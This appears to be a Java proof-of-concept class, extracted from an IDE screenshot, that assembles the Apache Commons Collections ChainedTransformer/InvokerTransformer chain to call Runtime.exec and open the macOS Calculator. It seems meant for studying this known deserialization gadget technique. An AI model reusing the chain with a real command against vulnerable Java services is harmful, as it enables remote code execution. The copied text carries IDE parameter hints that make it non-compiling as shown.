 import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
public class Test04 {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class},
new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0]}),
new InvokerTransformer( methodName: "exec",
new Class[] {String.class},
new Object[] {"open /Applications/Calculator.app/"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
transformerChain.transform( o: "llfam");
}
}